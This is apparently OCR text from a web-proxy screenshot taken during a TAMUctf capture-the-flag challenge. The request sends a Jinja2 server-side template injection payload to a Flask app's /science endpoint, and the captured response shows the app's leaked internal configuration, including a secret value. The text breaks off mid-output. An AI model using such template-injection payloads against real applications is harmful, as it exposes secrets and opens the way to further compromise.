 Go
Cancel
<
>
Target: http://web3.tamuctf.com
?
Request
Raw
Params
Headers
Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web3.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Connection: close
Upgrade-Insecure-Requests: 1
chem1={{9*9}}&chem2={{url_for.__globals__["current_app"].__dict__ }}
Response
Raw
Headers
Hex
HTML
Render
The result of combining81 and {'template_folder':'templates', 'error_handler_spec':
{None: {}}, '_before_request_lock':<thread.lock object at 0x7f1953f21930>, 'jinja_env':
<flask.templating.Environment object at 0x7f1952a3a390>, 'before_request_funcs':{},
'teardown_appcontext_funcs': [], 'shell_context_processors': [], 'after_request_funcs':
{}, 'cli': <flask.cli.AppGroup object at 0x7f1952c59510>, '_blueprint_order': [],
'before_first_request_funcs': [], 'view_functions': {'index': <function index at
0x7f1952a9a500>, 'static': <bound method Flask.send_static_file of <Flask 'tamuctf'>>,
'science': <function science at 0x7f1952b5b9b0>}, 'instance_path':
'/opt/tamuctf/instance','teardown_request_funcs': {}, 'url_value_preprocessors':{},
'config': <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False,
'SESSION_COOKIE_PATH':None, 'SESSION_COOKIE_DOMAIN':None,
'SESSION_COOKIE_NAME':'session', 'SESSION_REFRESH_EACH_REQUEST':True,
'LOGGER_HANDLER_POLICY': 'always', 'LOGGER_NAME':'tamuctf', 'DEBUG': False,
'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING':False, 'SECERT_KEY':
'super-secret', 'MAX_CONTENT_LENGTH':None, 'APPLICATION_ROOT':None,
'SERVER_NAME':None, 'PREFERRED_URL_SCHEME':'http',
'JSONIFY_PRETTYPRINT_REGULAR':True, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME':datetime.timedelta(31),'PROPAGATE_EXCEPTIONS':
None, 'TEMPLATES_AUTO_RELOAD':None, 'TRAP_BAD_REQUEST_ERRORS':False,
'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json',
'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(0,43200), 'WFT_CSRF_ENABLED': True,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_COOKIE_SECURE': False,
'TRAP_HTTP_EXCEPTIONS': False}>, '_static_url_path':None, 'jinja_loader':
<jinja2.loaders.FileSystemLoader object at 0x7f1951ff3a10>, '_logger': None,
'template_context_processors': {None: [<function _default_template_ctx_processor at
0x7f19537eb9b0>]}, '_error_handlers': {}, 'blueprints': {}, 'url_map': Map([<Rule
'/science' (POST, OPTIONS) -> science>, <Rule '/index' (HEAD, OPTIONS, GET) -> index>,